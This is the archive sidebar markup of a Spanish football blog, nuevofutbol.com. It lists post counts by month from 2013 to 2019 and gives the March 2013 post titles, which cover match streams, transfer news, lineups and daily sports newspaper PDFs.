<a class='post-count-link' href='https://www.nuevofutbol.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(2423)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(261)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(263)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(252)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(252)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(137)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(152)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(127)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(149)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(154)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(200)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(317)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(6110)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(483)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(483)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(483)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(455)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(361)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(565)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(476)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(515)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(536)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(643)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(478)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(632)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(7573)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(520)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(430)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(400)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(370)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(614)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(615)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(671)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(357)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(606)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(780)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(893)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(1317)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(13667)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(1015)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(899)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(909)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(914)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(1121)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(1198)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(1118)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(1284)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(1164)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(1403)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(1266)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(1376)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(13763)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(1242)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(1263)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(1265)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(1459)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(1498)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(1563)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(1542)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(1311)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(898)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(535)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(553)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(634)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(7377)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(544)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(524)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(563)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(578)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(568)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(705)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(734)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(676)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(636)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(616)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(570)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(663)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(7064)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(637)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(613)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(731)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(704)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(720)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(660)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(633)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(688)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(388)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(363)</span>
<ul class='posts'>
<li><a href='https://www.nuevofutbol.com/2013/03/panathinaikos-fabri-habla-caro-de-su.html'>Panathinaikos: Fabri habla caro de su cese</a></li>
<li><a href='https://www.nuevofutbol.com/2013/03/ver-online-el-atletico-de-madrid.html'>Ver online el Atlético de Madrid - Valencia</a></li>
<li><a href='https://www.nuevofutbol.com/2013/03/damiao-dice-no-al-napoles.html'>Damiao dice no al Nápoles</a></li>
<li><a href='https://www.nuevofutbol.com/2013/03/ver-online-el-espanyol-real-sociedad.html'>Ver online el Espanyol - Real Sociedad</a></li>
<li><a href='https://www.nuevofutbol.com/2013/03/ver-online-el-mallorca-deportivo.html'>Ver online el Mallorca - Deportivo</a></li>
<li><a href='https://www.nuevofutbol.com/2013/03/liverpool-ofrece-dos-anos-gerrard.html'>Liverpool: Ofrece dos años a Gerrard</a></li>
<li><a href='https://www.nuevofutbol.com/2013/03/ver-online-el-celta-de-vigo-fc-barcelona.html'>Ver online el Celta de Vigo - FC Barcelona</a></li>
<li><a href='https://www.nuevofutbol.com/2013/03/ver-online-el-rayo-vallecano-malaga.html'>Ver online el Rayo Vallecano - Málaga</a></li>
<li><a href='https://www.nuevofutbol.com/2013/03/ver-online-el-sunderland-manchester.html'>Ver online el Sunderland - Manchester United</a></li>
<li><a href='https://www.nuevofutbol.com/2013/03/zaragoza-convocados-ante-el-real-madrid.html'>Zaragoza: Convocados ante el Real Madrid</a></li>
<li><a href='https://www.nuevofutbol.com/2013/03/diario-marca-pdf-del-30-de-marzo-2013.html'>Diario Marca PDF del 30 de Marzo 2013</a></li>
<li><a href='https://www.nuevofutbol.com/2013/03/j29-alineaciones-probables-del-zaragoza-r-madrid.html'>Alineaciones probables del Zaragoza - Real Madrid</a></li>
<li><a href='https://www.nuevofutbol.com/2013/03/jordi-roura-alexis-sanchez-es-un.html'>Jordi Roura: &quot;Alexis Sánchez es un jugadorazo&quot;</a></li>
<li><a href='https://www.nuevofutbol.com/2013/03/valderrama-falcao-merece-jugar-en-el.html'>Valderrama: &quot;Falcao merece jugar en el Madrid&quot;</a></li>
<li><a href='https://www.nuevofutbol.com/2013/03/el-anzhi-no-quiere-victor-valdes.html'>El Anzhi no quiere a Víctor Valdés</a></li>
<li><a href='https://www.nuevofutbol.com/2013/03/ver-online-el-psg-montpellier.html'>Ver online el PSG - Montpellier</a></li>
<li><a href='https://www.nuevofutbol.com/2013/03/carlo-ancelotti-acepto-consejos-de.html'>Carlo Ancelotti: &quot;Acepto consejos de Mourinho&quot;</a></li>
<li><a href='https://www.nuevofutbol.com/2013/03/diario-sport-pdf-del-29-de-marzo-2013.html'>Diario Sport PDF del 29 de Marzo 2013</a></li>
